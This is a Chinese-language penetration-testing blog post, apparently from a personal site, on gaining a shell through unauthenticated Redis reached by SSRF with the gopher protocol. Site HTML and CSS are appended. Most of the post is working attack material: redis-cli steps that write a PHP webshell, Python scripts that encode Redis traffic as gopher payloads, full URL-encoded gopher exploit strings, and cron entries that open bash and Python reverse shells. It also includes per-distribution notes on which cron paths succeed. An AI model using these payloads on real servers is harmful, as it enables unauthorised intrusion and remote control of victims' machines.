

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jkme.github.io/2017/12/05/redis-crontab.html
body_size: 5555
content:
<!DOCTYPE HTML>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="pragma" content="no-cache">
  <meta http-equiv="cache-control" content="no-cache">
  <meta http-equiv="expires" content="0">
  
  <title>redis hacker | 😊#</title>
  <meta name="author" content="JKme">
  
  <meta name="description" content="Orange在BH大会的paper上面这么说的:
Protocols that are suitable to smuggle
  HTTP based protocol:
  	Elastic, CouchDB, Mongodb, Docker
  
  Text-based protocol:
    FTP, SMTP, Redis, Memcached

Ph在他https://www.leavesongs.com/PENETRATION/getshell-via-ssrf-and-redis.html里面也提到过，redis的协议是简单的协议流，关于这一点可以查看redis的官方解释: https://redis.io/topics/protocol
https://blog.chaitin.cn/gopher-attack-surfaces/在这篇文章里面提到使用gopher来攻击redis，使用的步骤是这样的：

redis-server启动的时候监听6378端口 redis-server /etc/redis/redis.conf --port 6378
运行socat -v tcp-listen:6379,fork tcp-connetc:localhost:6378
然后再正常使用redis来攻击

写shell相当于把6379的端口流量转发到6378，而redis-server监听的是6378端口，使用redis-server来写shell是这样的步骤:
redis-cli -h 127.0.0.1 flushall
redis-cli -h 127.0.0.1 config set dir &amp;#x2F;var&amp;#x2F;www
redis-cli -h 127.0.0.1 config set dbfilename shell.php
redis-cli -h 127.0.0.1 set webshell &amp;quot;&amp;lt;?php phpinfo();?&amp;gt;&amp;quot;
redis-cli -h 127.0.0.1 save 
然后得到的数据流如下：
*1\r
$8\r
flushall\r
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$8\r
&amp;#x2F;var&amp;#x2F;www\r
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$9\r
shell.php\r
*3\r
$3\r
set\r
$3\r
web\r
$18\r
&amp;lt;?php phpinfo();?&amp;gt;\r
*1\r
$4\r
save\r"> 
  
  
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

  <meta property="og:title" content="redis hacker"/>
  <meta property="og:site_name" content="😊#"/>

  
    <meta property="og:image" content=""/>
  

  
  
    <link href="/favicon.png" rel="icon">
  
  

  <link rel="stylesheet" href="/css/bootstrap.min.css" media="screen" type="text/css">
  <link rel="stylesheet" href="/css/font-awesome.css" media="screen" type="text/css">
  <link rel="stylesheet" href="/css/style.css" media="screen" type="text/css">
  <link rel="stylesheet" href="/css/responsive.css" media="screen" type="text/css">
  <link rel="stylesheet" href="/css/highlight.css" media="screen" type="text/css">
  <link rel="stylesheet" href="/css/google-fonts.css" media="screen" type="text/css">
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link rel="stylesheet" href="/css/prism-atom-dark.css" media="screen" type="text/css">
    <link rel="stylesheet" href="/css/prism-line-numbers.css" media="screen" type="text/css">
  <script src="/js/jquery-2.0.3.min.js"></script>
<!--   <script src="/js/highlight.min.js"></script>
  <script>hljs.highlightAll();</script>
  <link rel="stylesheet" href="/css/highlight/styles/atom-one-dark.min.css" media="screen" type="text/css"> -->

  <!-- analytics -->
  




<meta name="generator" content="Hexo 6.0.0"><link rel="alternate" href="/atom.xml" title="😊#" type="application/atom+xml">
</head>

 <body>  
  <nav id="main-nav" class="navbar navbar-inverse navbar-fixed-top" role="navigation">
    <div class="container">
      <button type="button" class="navbar-header navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
		<span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
	  <a class="navbar-brand" href="/">😊#</a>
      <div class="collapse navbar-collapse nav-menu">
		<ul class="nav navbar-nav">
		  
		  <li>
			<a href="/archives" title="All the articles.">
			  <i class=""></i>Archives
			</a>
		  </li>
		  
		  <li>
			<a href="/project" title="All the categories.">
			  <i class=""></i>Projects
			</a>
		  </li>
		  
		  <li>
			<a href="/atom.xml" title="Subscribe me.">
			  <i class="fa fa-rss"></i>RSS
			</a>
		  </li>
		  
		</ul>
      </div>
    </div> <!-- container -->
</nav>
<div class="clearfix"></div>

  <div class="container">
  	<div class="content">
    	 


	
		<div class="page-header">
			<h1> redis hacker</h1>
		</div>
	



<div class="row post">
	<!-- cols -->
	
	<div id="top_meta"></div>
	<div class="col-md-9">
	

	<!-- content -->
	<div class="mypage">		
	  		

	  <p>Orange在BH大会的paper上面这么说的:</p>
<pre class="line-numbers language-none"><code class="language-none">Protocols that are suitable to smuggle
  HTTP based protocol:
  	Elastic, CouchDB, Mongodb, Docker
  
  Text-based protocol:
    FTP, SMTP, Redis, Memcached<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>Ph在他<a target="_blank" rel="noopener" href="https://www.leavesongs.com/PENETRATION/getshell-via-ssrf-and-redis.html">https://www.leavesongs.com/PENETRATION/getshell-via-ssrf-and-redis.html</a>里面也提到过，redis的协议是简单的协议流，关于这一点可以查看redis的官方解释: <a target="_blank" rel="noopener" href="https://redis.io/topics/protocol">https://redis.io/topics/protocol</a></p>
<p><a target="_blank" rel="noopener" href="https://blog.chaitin.cn/gopher-attack-surfaces/">https://blog.chaitin.cn/gopher-attack-surfaces/</a><br>在这篇文章里面提到使用gopher来攻击redis，使用的步骤是这样的：</p>
<ul>
<li>redis-server启动的时候监听6378端口 <code>redis-server /etc/redis/redis.conf --port 6378</code></li>
<li>运行<code>socat -v tcp-listen:6379,fork tcp-connetc:localhost:6378</code></li>
<li>然后再正常使用redis来攻击</li>
</ul>
<h2 id="写shell"><a href="#写shell" class="headerlink" title="写shell"></a>写shell</h2><p>相当于把6379的端口流量转发到6378，而redis-server监听的是6378端口，使用redis-server来写shell是这样的步骤:</p>
<pre class="line-numbers language-none"><code class="language-none">redis-cli -h 127.0.0.1 flushall
redis-cli -h 127.0.0.1 config set dir &#x2F;var&#x2F;www
redis-cli -h 127.0.0.1 config set dbfilename shell.php
redis-cli -h 127.0.0.1 set webshell &quot;&lt;?php phpinfo();?&gt;&quot;
redis-cli -h 127.0.0.1 save <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre>
<p>然后得到的数据流如下：</p>
<pre class="line-numbers language-none"><code class="language-none">*1\r
$8\r
flushall\r
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$8\r
&#x2F;var&#x2F;www\r
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$9\r
shell.php\r
*3\r
$3\r
set\r
$3\r
web\r
$18\r
&lt;?php phpinfo();?&gt;\r
*1\r
$4\r
save\r<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>参考joychou写cron的脚本转换，python转换脚本如下:</p>
<pre class="line-numbers language-none"><code class="language-none">f &#x3D; open(&#39;&#x2F;xxxxx&#x2F;Desktop&#x2F;3.txt&#39;, &#39;r&#39;)
s &#x3D; &#39;&#39;
for line in f.readlines():
	# if line[-3:-1] &#x3D;&#x3D; r&quot;\r&quot;:
	# 	print line
	# print line[-3:-1]
	if line[-3:-1] &#x3D;&#x3D; r&quot;\r&quot;:
		line &#x3D; line.replace(r&quot;\r&quot;, &quot;%0d%0a&quot;)
		line &#x3D; line.replace(&quot;\n&quot;, &#39;&#39;)
		s &#x3D; s + line
print s.replace(&quot;$&quot;, &quot;%24&quot;)

<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>如上的写shell数据流经过编码如下(注意php的shell那里，经过上面转换还是尖括号，两个尖括号和<code>;</code>要经过url编码，然后使用curl直接发送如下，我也不知道为啥<code>$</code>还要编码，知道的同学请告知，谢谢）:</p>
<pre class="line-numbers language-none"><code class="language-none">curl -v &quot;gopher:&#x2F;&#x2F;127.0.0.1:6379&#x2F;_*1%0d%0a%248%0d%0aflushall%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%248%0d%0a&#x2F;var&#x2F;www%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilename%0d%0a%249%0d%0ashell.php%0d%0a*3%0d%0a%243%0d%0aset%0d%0a%243%0d%0aweb%0d%0a%2418%0d%0a%3C%3Fphp phpinfo()%3B%3F%3E%0d%0a*1%0d%0a%244%0d%0asave%0d%0a&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>

<p>然后上面的payload在存在ssrf的时候，使用发送之前要url编码一次，发送即可得到shell。</p>
<pre class="line-numbers language-none"><code class="language-none">gopher%3A%2F%2F127.0.0.1%3A6378%2F_*1%250d%250a%25248%250d%250aflushall%250d%250a*4%250d%250a%25246%250d%250aconfig%250d%250a%25243%250d%250aset%250d%250a%25243%250d%250adir%250d%250a%25248%250d%250a%2Fvar%2Fwww%250d%250a*4%250d%250a%25246%250d%250aconfig%250d%250a%25243%250d%250aset%250d%250a%252410%250d%250adbfilename%250d%250a%25249%250d%250ashell.php%250d%250a*3%250d%250a%25243%250d%250aset%250d%250a%25243%250d%250aweb%250d%250a%252418%250d%250a%253C%253Fphp%20phpinfo()%253B%253F%253E%250d%250a*1%250d%250a%25244%250d%250asave%250d%250a<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>

<h3 id="写定时任务"><a href="#写定时任务" class="headerlink" title="写定时任务"></a>写定时任务</h3><p>测试环境：<br>ubuntu  14.04.5 LTS<br>centos  6.7</p>
<p>直接crontab -e编辑:</p>
<pre class="line-numbers language-none"><code class="language-none">*&#x2F;1 * * * * bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;127.0.0.1&#x2F;2333 0&gt;&amp;1<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>
<p>在ubuntu下不会反弹成功，centos可以反弹成功。</p>
<p>改为Python反弹:</p>
<pre class="line-numbers language-none"><code class="language-none">*&#x2F;1 * * * * python -c &#39;import socket,subprocess,os;s&#x3D;socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((&quot;127.0.0.1&quot;,8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p&#x3D;subprocess.call([&quot;&#x2F;bin&#x2F;sh&quot;,&quot;-i&quot;]);&#39;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>
<p>ubuntu和Linux均反弹成功。</p>
<ol start="3">
<li>编辑/etc/crontab，使用上面两个payload，注意［这里定时任务需要加user］</li>
</ol>
<pre class="line-numbers language-none"><code class="language-none">*&#x2F;1 * * * * root  bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;127.0.0.1&#x2F;2333 0&gt;&amp;1<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>

<p>在ubuntu下，bash反弹失败，python反弹成功。<br>在CentOS下，两个均成功。</p>
<ol start="4">
<li>编辑/var/spool/cron/root文件，使用上面两个反弹shell:</li>
</ol>
<p>在Ubuntu下，两个均失败。<br>在CentOS下，两个均成功。</p>
<ol start="5">
<li>编辑/var/spool/cron/crontabs/root(Centos默认没有这个路径），所以这个是ubuntu测试：</li>
</ol>
<p>bash反弹失败<br>python反弹成功</p>
<p>Centos的定式任务在<code>/var/spool/cron/root</code><br>Ubuntu定时任务<code>/var/spool/cron/crontabs/root</code></p>
<p>所以如果redis里面写shell，<a target="_blank" rel="noopener" href="https://joychou.org/web/hackredis-enhanced-edition-script.html">https://joychou.org/web/hackredis-enhanced-edition-script.html</a>，由于使用redis写crontab的时候，创建的文件权限是644，ubuntu无法执行，所以ubuntu下使用redis写shell是无法成功的。</p>
<p>写入/etc/crontab的时候，由于存在乱码，所以会导致ubuntu不能正确识别，导致定时任务失败。</p>
<p>所以以上两点来看，ubuntu利用写文件执行crontab不会成功：</p>
<ul>
<li>如果写/etc/crontab，语法不识别</li>
<li>如果写<code>/var/spool/cron/crontabs/root</code>，权限不是root，语法不识别。</li>
</ul>
<p>如果只能写文件，想反弹shell通用，比如redis的未授权访问（ubuntu这种情况下无解）：</p>
<ol>
<li>写/etc/crontab文件</li>
<li>使用python反弹shell脚本</li>
</ol>
<p>如果可以执行命令，想反弹shell，比如docker remote api未授权访问：</p>
<ol>
<li>写当前用户下crontab或者写<code>/etc/crontab</code>也可以。</li>
<li>使用python反弹shell脚本</li>
</ol>
<p>下面这个是从<a target="_blank" rel="noopener" href="https://joychou.org/web/phpssrf.html">https://joychou.org/web/phpssrf.html</a>这里搬来的代码，出来的结果，我这里发现需要对其中的<code>$</code>编码（另外说一句，这个<code>$</code>直接写在md之后，会改变文字的意思。貌似是个特殊字符。</p>
<pre class="line-numbers language-none"><code class="language-none">#coding: utf-8
#author: JoyChou
import sys

exp &#x3D; &#39;&#39;

with open(&#39;&#x2F;Users&#x2F;xxx&#x2F;Desktop&#x2F;1.txt&#39;) as f:
    for line in f.readlines():
        if line[0] in &#39;&gt;&lt;+&#39;:
            continue
        # 判断倒数第2、3字符串是否为\r
        elif line[-3:-1] &#x3D;&#x3D; r&#39;\r&#39;:
            # 如果该行只有\r，将\r替换成%0a%0d%0a
            if len(line) &#x3D;&#x3D; 3:
                exp &#x3D; exp + &#39;%0a%0d%0a&#39;
            else:
                line &#x3D; line.replace(r&#39;\r&#39;, &#39;%0d%0a&#39;)
                # 去掉最后的换行符
                line &#x3D; line.replace(&#39;\n&#39;, &#39;&#39;)
                exp &#x3D; exp + line
        # 判断是否是空行，空行替换为%0a
        elif line &#x3D;&#x3D; &#39;\x0a&#39;:
            exp &#x3D; exp + &#39;%0a&#39;
        else:
            line &#x3D; line.replace(&#39;\n&#39;, &#39;&#39;)
            exp &#x3D; exp + line
print exp.replace(&#39;$&#39;, &#39;%24&#39;)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>
<p>攻击的时候时候，使用的是这样的exp:</p>
<pre class="line-numbers language-none"><code class="language-none">config set dir &#x2F;var&#x2F;spool&#x2F;cron
config set dbfilename root
set www &quot;\n\n*&#x2F;1 * * * * bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;127.0.0.1&#x2F;2333 0&gt;&amp;1\n\n&quot;
save<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre>
<p>经过编码之后，得到的exp:</p>
<pre class="line-numbers language-none"><code class="language-none">gopher:&#x2F;&#x2F;127.0.0.1:6379&#x2F;_*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2415%0d%0a&#x2F;var&#x2F;spool&#x2F;cron%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilename%0d%0a%244%0d%0aroot%0d%0a*3%0d%0a%243%0d%0aset%0d%0a%243%0d%0awww%0d%0a%2455%0d%0a%0a%0a*&#x2F;1 * * * * bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;127.0.0.1&#x2F;2333 0&gt;&amp;1%0a%0a%0d%0a*1%0d%0a%244%0d%0asave%0d%0a<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>

<p>然后上面的再经过http编码即可攻击成功。</p>
<ul>
<li><a target="_blank" rel="noopener" href="https://www.hugeserver.com/kb/install-redis-centos/">https://www.hugeserver.com/kb/install-redis-centos/</a></li>
<li><a target="_blank" rel="noopener" href="https://joychou.org/web/phpssrf.html">https://joychou.org/web/phpssrf.html</a></li>
<li><a target="_blank" rel="noopener" href="https://www.leavesongs.com/PENETRATION/write-webshell-via-redis-server.html">https://www.leavesongs.com/PENETRATION/write-webshell-via-redis-server.html</a></li>
<li><a target="_blank" rel="noopener" href="http://vinc.top/2016/11/24/%E3%80%90ssrf%E3%80%91ssrfgopher%E6%90%9E%E5%AE%9A%E5%86%85%E7%BD%91%E6%9C%AA%E6%8E%88%E6%9D%83redis/">http://vinc.top/2016/11/24/%E3%80%90ssrf%E3%80%91ssrfgopher%E6%90%9E%E5%AE%9A%E5%86%85%E7%BD%91%E6%9C%AA%E6%8E%88%E6%9D%83redis/</a></li>
<li><a target="_blank" rel="noopener" href="https://blog.chaitin.cn/gopher-attack-surfaces/">https://blog.chaitin.cn/gopher-attack-surfaces/</a></li>
</ul>

	</div>

	
	<span id="/2017/12/05/redis-crontab.html" class="leancloud-visitors view" data-flag-title="redis hacker">
	</span>
	
	<div>
  	<center>

	<div class="pagination">

    
    
    <a href="/2017/12/06/dns-rebinding.html" type="button" class="btn btn-default"><i
                class="fa fa-arrow-circle-o-left"></i> Prev</a>
    

    <a href="/" type="button" class="btn btn-default"><i class="fa fa-home"></i>Home</a>
    
    <a href="/2017/11/28/sql-bypass-unknown.html" type="button" class="btn btn-default ">Next<i
                class="fa fa-arrow-circle-o-right"></i></a>
    

    
</div>


    </center>
	</div>
	
	<!-- comment -->
	<!--
<section id="comment">
    <h2 class="title">Comments</h2>

    
</section>

-->
	
	</div> <!-- col-md-9/col-md-12 -->


	
	<div id="side_meta">
		<div class="col-md-3" id="post_meta"> 

	<!-- date -->
	
	<div class="meta-widget">
	<i class="fa fa-clock-o"></i>
	2017-12-05 
	</div>
	

	<!-- categories -->
    
	<div class="meta-widget">
	<a data-toggle="collapse" data-target="#categorys"><i class="fa fa-folder"></i></a>	
    <ul id="categorys" class="tag_box list-unstyled collapse in">
          
  <li>
    <li><a href="/categories/Pentest/">Pentest<span>53</span></a></li>
  </li>

    </ul>
	</div>
	

	<!-- tags -->
		

	<!-- toc -->
	<div class="meta-widget">
	
	   <a data-toggle="collapse" data-target="#toc"><i class="fa fa-bars"></i></a>
	   <div id="toc" class="toc collapse in">
		   <span class="toc-title">Contents</span>
			<ol class="toc-article"><li class="toc-article-item toc-article-level-2"><a class="toc-article-link" href="#%E5%86%99shell"><span class="toc-article-text">写shell</span></a><ol class="toc-article-child"><li class="toc-article-item toc-article-level-3"><a class="toc-article-link" href="#%E5%86%99%E5%AE%9A%E6%97%B6%E4%BB%BB%E5%8A%A1"><span class="toc-article-text">写定时任务</span></a></li></ol></li></ol>
		</div>
	
	</div>
	
    <hr>
	
</div><!-- col-md-3 -->

		

	</div>
	
		

</div><!-- row -->

<!--
 -->



	</div>
  </div>
  <div class="container-narrow">
  <footer> <p>
  
  &copy; 2023 JKme's Blog
  
      powered by <a href="http://hexo.io/" target="_blank">Hexo</a>.Theme <a href="https://github.com/Ares-X/hexo-theme-freemind.bithack" target="_blank">freemind.bithack</a>  
</p>
 </footer>
</div> <!-- container-narrow -->
  


  
<a id="gotop" href="#">   
  <span>⬆︎TOP</span>
</a>

<script src="/js/jquery.imagesloaded.min.js"></script>
<script src="/js/gallery.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/main.js"></script>
<script src="/js/search.js"></script> 


<link rel="stylesheet" href="/fancybox/jquery.fancybox.css" media="screen" type="text/css">
<script src="/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
(function($){
  $('.fancybox').fancybox();
})(jQuery);
</script>



   <script type="text/javascript">      
     var search_path = "search.xml";
	 if (search_path.length == 0) {
	 	search_path = "search.xml";
	 }
	 var path = "/" + search_path;
     searchFunc(path, 'local-search-input', 'local-search-result');
   </script>

</body>
   </html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jkme.github.io/css/style.css
body_size: 2182
content:
.container-narrow {
    margin: 0 auto;
    max-width: 970px
}



h3::before {
  content: "# ";
  color: #2bbc8a;
}

h2::before {
  content: "# ";
  color: #2bbc8a;
}

.container-narrow>footer {
    margin-top: 20px;
    text-align: center
}

.container-narrow>footer p {
    padding: 5px;
    display: inline-block;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px
}

body {
    position: relative;
    padding-top: 40px;
    padding-bottom: 70px
}

.content {
    padding: 20px;
    margin: 20px -20px;
    -webkit-border-radius: 6px 6px 6px 6px;
    -moz-border-radius: 6px 6px 6px 6px;
    border-radius: 6px 6px 6px 6px
}

#sidebar {
    font-size: .9em
}

.post {
    font-size: 1.0em
}

.page {
    font-size: 16px
}

.page,
.post {
    line-height: 1.5em;
    font-family: Fira code,SimHei,Monaco, Menlo, Consolas,DOS,  'Courier New', monospace
}

.page .more {
    text-pull: right
}

.post .date {
    margin-bottom: 20px;
    font-weight: bold
}

.mypage {
    padding-bottom: 30px;
    border-bottom: 1px solid #fff
}

.navbar-brand {
    text-shadow: 0 1px 0 rgba(255, 255, 255, .1), 0 0 30px rgba(255, 255, 255, .125);
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    transition: all .2s linear
}

.navbar-brand:hover {
    text-decoration: none;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .1), 0 0 30px rgba(255, 255, 255, .4)
}

.pagination {
    margin: 10px 0
}

.pagination a {
    color: #555
}

li i {
    margin-right: 5px;
    margin-left: 5px
}

.listing-item {
    line-height: 24px
}

.meta-widget {
    margin: 10px 0;
    font-size: .9em;
}

.meta-widget a {
    color: #aaaaaa
}

.tag_box {
    margin: 0;
    overflow: hidden
}

.tag_box li {
    line-height: 28px
}

.tag_box li i {
    opacity: .9
}

.tag_box.inline li {
    float: left
}

.tag_box a {
    padding: 2px 6px;
    margin: 2px;
    background: #e5e5e5;
    color: #555;
    border-radius: 3px;
    text-decoration: none;
    border: 1px dashed #bbb
}

.tag_box a span {
    vertical-align: super;
    font-size: .8em
}

.tag_box a:hover {
    background-color: #397bdd;
    color: #FFF
}

.tag_box a.active {
    background: #57a957;
    border: 1px solid #4c964d;
    color: #FFF
}

.widget {
    padding-top: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e0e0e0
}

#local-search-input {
    background-color: #000;
    color: #fff;
    font-family: dos;
    -webkit-text-fill-color: #bbb
}

#local-search-result {
    scroll: auto;
    overflow: auto;
    max-height: 3in;
    background-color: #000
}

ul.search-result-list {
    padding-left: 10px
}

a.search-result-title {
    font-weight: bold
}

p.search-result {
    color: #555
}

em.search-keyword {
    border-bottom: 1px dashed #4088b8;
    font-weight: bold
}

.tagcloud .entry {
    width: 100%
}

a {
    color: #2bbc8a
}

a:focus {
    color: #fefe54;
    background: #a50
}

a:hover {
    color: #000000;
    background: rgb(153, 153, 153)
}

a:active {
    color: #fefe54;
    background: #a50
}

a.label-anchor {
    position: relative;
    display: block;
    text-align: right;
    width: 200px;
    left: -210px;
    font-family: DOS, SimHei, Monaco, Menlo, Consolas, 'Courier New', monospace
}

a.label-anchor:target span {
    background-color: #b94a48
}

a.label-anchor:hover {
    text-decoration: none
}

a.label-anchor span {
    font-weight: bold;
    line-height: 0;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    white-space: nowrap;
    background-color: #666;
    padding: 1px 4px 2px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

a.inline-ref {
    border-bottom: dotted 1px #333;
    color: black
}

a.inline-ref:hover {
    text-decoration: none;
    border-bottom: solid 1px #000
}

blockquote {
    border-left: 5px solid #ccc;
    font-size: .9em;
   /* background-color: #3a3a3a4c;*/
}

blockquote p,
blockquote ol,
blockquote ul,
blockquote li,
.slogan {
    font-family: Monaco, Menlo, Consolas, 'Courier New', monospace
}

img,
video {
    max-width: 97.5%;
    margin: 15px auto;
    display: block;
    height: auto
}

.slogan .icon-heart {
    opacity: .5;
    margin-right: 5px;
    margin-top: 3px
}

.slogan .icon-heart:hover {
    opacity: 1
}

.slogan {
    font-size: 1.2em;
    color: #000000;
    display: block;
    margin-bottom: 1.2em
}

.blink-fast {
    animation-duration: .5s;
    animation-name: blink;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-timing-function: ease-in-out
}

.blink-slow {
    animation-duration: 1s;
    animation-name: blink;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-timing-function: ease-in-out
}

@keyframes blink {
    0% {
        opacity: 1
    }

    50% {
        opacity: .8
    }

    100% {
        opacity: 0
    }
}

#gotop {
    display: block;
    width: 90px;
    height: 36px;
    position: fixed;
    bottom: 40px;
    right: 50px;
    text-decoration: none;
    display: none;
    background-color: #000
}

#gotop span {
    display: block;
    color: #fff
}

#gotop span:hover {
    color: #aaa
}

#gotop span {
    font-size: 24px;
    text-align: center;
    line-height: 35px;
    vertical-align: bottom
}

header h1 {
    font-weight: normal;
    line-height: 1.2em;
    margin-bottom: .6667em
}

h1 {
    font-size: 1.9em;
    margin-bottom: .6667em
}
h2 {
    font-size: 1.7em;
    margin-bottom: .6667em
}
h3 {
    font-size: 1.5em;
    margin-bottom: .6667em
}
h4 {
    font-size: 1.3em;
    margin-bottom: .6667em
}
h5 {
    font-size: 1.1em;
    margin-bottom: .6667em
}
h1,
h2,
h3,
h4,
h5,
h6 {
    text-rendering: optimizelegibility;
    font-weight: bold;
    line-height: 1.2em;
    font-family: SimHei, Monaco, Menlo, Consolas, 'Courier New', monospace;
    color: #000000
}

h2 {
    color: #000000;
    padding-top: 40px;
    margin: -25px 0 .83em
}

.page-header {
    -webkit-background-clip: border-box;
    -webkit-background-origin: padding-box;
    -webkit-background-size: cover;
    padding: 10px 20px 0px;
    margin: -20px -20px 20px;
    color: #fff;
    border-radius: 6px 6px 0 0;
    font-size: 1.3em
}
em{
    font-style:oblique;
}
.page .entry {
    padding-top: 10px;
    padding-bottom: 10px
}

.page .entry .row {
    padding-left: 20px;
    padding-right: 5px
}

.page .entry .col-md-8 {
    margin: 10px 0
}

.page .entry .thumbnail {
    margin: 10px
}

.page h3.title {
    position: relative;
    padding: 5px 0px 0px 0px;
    font-size: 1.5em;
    line-height: 1.3em;
    font-weight: bold;
    font-family: SimHei, Monaco, Menlo, Consolas, 'Courier New', monospace
}

.page h3.title div.article-title {
    width: 80%
}

.page h3.title div.date {
    float: right;
    font-size: .7em;
    color: #777
}

.archive-ul>.caret {
    vertical-align: 7px;
    margin-left: 5px;
    opacity: .3
}

.archive-ul:hover>.caret {
    opacity: 1
}

.toc {
    font-size: 10pt;
    width: auto;
    padding: 10px;
    background: #ffffff
}

.toc .toc-title {
    font-size: 125%
}

.toc-article {
    list-style: circle;
    line-height: 1em;
    margin-bottom: 0;
    padding: 10px 12px
}

.toc-article li {
    margin-left: 5px !important;
    padding: 0 !important
}

.toc-article ol {
    list-style: square;
    padding: 5px 10px
}

.toc-article ol ol {
    list-style: circle;
    padding: 5px 10px
}

.line {
    height: 20px
}

table {
    border-collapse: separate;
    border-spacing: 0;
